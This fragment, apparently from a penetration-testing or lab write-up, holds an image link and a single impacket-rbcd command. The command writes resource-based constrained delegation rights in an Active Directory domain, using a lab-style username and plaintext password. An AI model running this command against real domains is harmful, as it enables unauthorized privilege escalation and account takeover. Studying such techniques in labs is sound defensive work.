 impacket-rbcd -delegate-from 'machine$' -delegate-to 'kcduser' -dc-ip 10.0.1.200 -action 'write' 'secure.local/kcduser':'Password2@'
